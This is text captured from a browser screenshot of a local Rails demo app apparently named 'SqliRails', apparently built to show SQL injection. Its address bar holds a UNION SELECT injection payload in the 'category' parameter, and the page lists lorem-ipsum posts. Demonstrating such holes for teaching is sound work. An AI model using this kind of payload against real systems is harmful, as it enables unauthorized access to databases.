 Chrome File Edit View History Bookmarks People Tab Window Help Fajr -5:33 100% Fri 10:23 PM Mohammed Gad
SqliRails
localhost:3000/posts?category=news%27)%20union%20select%201,null,null,null,null,null-- 41 NP
Posts
Title Body Category
Show Edit Destroy
Earum adipisci consequatur sed. Deleniti sit nihil. Tenetur modi aperiam. Error similique non. Voluptates qui non. Enim rerum minima. Quasi ea veniam. Non rerum illum. Et iure ipsam. Ipsa earum atque. Rerum qui aspernatur. Voluptatum minima repudiandae. Illo doloribus soluta. Molestiae . news Show Edit Destroy
Expedita et et quam. Eveniet magnam placeat. Architecto ad quae. Quis id autem. Cumque at qui. Modi numquam et. Nam modi ut. Et hic repellendus. Laborum corporis et. Sint sapiente quia. Sit iure ipsum. Unde rem laborum. Rerum est assumenda. Non deserunt id. Vero voluptates di. news Show Edit Destroy
Corporis sit assumenda quibusdam. Facere fugit quae. Quae ut voluptatem. Ratione odio velit. Cupiditate ratione nulla. Dolores expedita quae. Voluptas laboriosam voluptas. Itaque vel sed. Eligendi sunt provident. Nostrum rerum ipsam. Qui vel voluptatem. Aliquam possimus consequuntur. Est . news Show Edit Destroy
Minima quo itaque animi. Deleniti et quibusdam. Aut ducimus temporibus. Et laborum facilis. Porro aut eos. Nam earum quas. Necessitatibus cumque dolore. Quae perferendis eum. Voluptas sint aliquid. Nihil quia ad. Aliquid sunt quidem. Illum animi sed. Alias expedita a. Illo quidem. news Show Edit Destroy
New Post